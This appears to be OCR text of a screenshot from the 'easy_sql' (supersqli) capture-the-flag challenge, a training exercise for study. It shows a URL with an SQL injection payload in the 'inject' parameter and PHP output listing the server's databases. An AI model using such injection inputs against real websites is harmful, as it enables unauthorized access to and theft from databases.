 Document
easy_sql
348353e7-1fbe-47fc-9818-e612aab91465.node3.buuoj.cn/?inject=1'%
搜索
新建书签
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}